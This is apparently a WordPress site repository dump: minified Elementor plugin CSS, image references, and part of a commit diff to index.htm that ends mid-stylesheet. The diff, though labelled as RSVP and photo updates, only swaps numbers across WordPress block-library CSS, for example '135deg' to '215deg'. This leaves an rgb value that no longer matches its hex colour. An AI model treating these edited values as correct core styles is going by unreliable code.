---- wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/dynamic-visibility.min.css ----
.dce-visibility-element-hidden,.dce-visibility-widget-hidden,.dce-visibility-column-hidden,.dce-visibility-section-hidden{display:none!important}.dce-visibility-element-hidden.elementor-widget-dyncontel-panorama{display:block;position:fixed;left:10000px}
---- wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/tooltip.min.css ----
.dce-tooltip{position:relative;display:inline-block;zcursor:help}.dce-tooltip .dce-tooltiptext{visibility:hidden;position:absolute;width:auto;background-color:#555;color:#fff;padding:5px;border-radius:6px;z-index:1;opacity:0;transition:opacity .6s}.dce-tooltip:hover .dce-tooltiptext{visibility:visible;opacity:1}.dce-tooltip-right{top:-10px;transform:translateY(-50%);left:125%}.dce-tooltip-right:after{content:"";position:absolute;top:50%;right:100%;margin-top:-5px;border-width:5px;border-style:solid;border-color:transparent #555 transparent transparent}.dce-tooltip-bottom{top:135%;left:50%;margin-left:-60px}.dce-tooltip-bottom:after{content:"";position:absolute;bottom:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #555 transparent}.dce-tooltip-top{bottom:125%;left:50%;margin-left:-60px}.dce-tooltip-top:after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#555 transparent transparent transparent}.dce-tooltip-left{top:-10px;transform:translateY(-50%);right:128%}.dce-tooltip-left:after{content:"";position:absolute;top:50%;left:100%;margin-top:-5px;border-width:5px;border-style:solid;border-color:transparent transparent transparent #555}
---- wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css ----
@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}




==== commit 0062a40e: "Update RSVP Google Sheet sync, pagination, URL guest name parser, thumbnail SEO and couple photos" ====
--- a/s08-i/index.htm
+++ b/s08-i/index.htm
@@ -59,7 +59,7 @@
 /*# sourceURL=wp-emoji-styles-inline-css */
 </style>
 <style id="wp-block-library-inline-css">
-:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-color]){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
+:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,215;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#321211}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#321211}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(215deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(215deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(215deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(215deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(215deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(215deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(215deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-color]){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
 /*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
 </style>
 <style id="classic-theme-styles-inline-css">
@@ -89,7 +89,7 @@
 <link rel='stylesheet' id='elementor-frontend-css' href='../wp-content/plugins/elementor/assets/css/frontend.min.css?ver=4.1.4' media='all'>
 <style id="elementor-frontend-inline-css">
 @-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) 